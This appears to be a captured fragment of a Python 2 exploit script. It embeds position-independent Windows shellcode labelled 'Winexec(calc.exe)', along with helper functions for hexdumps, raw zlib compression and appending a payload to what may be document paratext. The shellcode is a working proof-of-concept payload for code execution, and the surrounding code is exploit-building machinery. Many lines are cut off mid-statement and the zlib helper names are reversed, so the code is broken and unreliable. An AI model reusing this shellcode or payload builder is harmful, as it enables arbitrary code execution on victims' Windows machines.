 26 # Winexec(calc.exe)
27 SHELLCODE = '''
28 90 64 A1 30 00 00 00 8B 40 0C 8B 40 14 8B 00 8B 00
29 8B 58 10 90 8B 7B 3C 90 03 FB 90 90 8B 7F 78 90
30 03 FB 57 90 8B 77 20 90 03 F3 90 90 8B 4F 24 90
31 03 CB 90 90 33 D2 90 68 57 69 6E 44 5F 81 C7 00
32 00 00 01 90 42 AD 39 3C 03 75 F9 90 90 0F B7 54
33 51 FE 5F 90 8B 77 1C 90 8B FB 90 90 03 F7 03 3C
34 96 33 D2 90 33 C0 52 90 BD 63 61 6C 64 81 ED 00
35 00 00 01 90 55 54 58 90 52 50 90 90 FF D7 90
36 '''.replace('\n', '').replace(' ', '').decode('hex')
37
38
39 def gen_random_str(N):
40 return ''.join(random.choice(string.ascii_upp
41
42 def hexdump(src, length=16):
43 FILTER = ''.join([(len(repr(chr(x))) == 3) an
44 lines = []
45 for c in xrange(0, len(src), length):
46 chars = src[c:c+length]
47 hex = ' '.join(["%02x" % ord(x) for
48 printable = ''.join(["%s" % ((ord(x)
49 lines.append("%04x  %-*s  %s\n" % (c,
50 return ''.join(lines)
51
52 def zlib_inflate(data):
53 return zlib.compress(data)[2:-4]
54
55 def zlib_deflate(data):
56 return zlib.decompress(data, -15)
57
58 # payload length should be even number.
59 def append_paratext(payload, end=0):
60 z = ''
61 l = len(payload)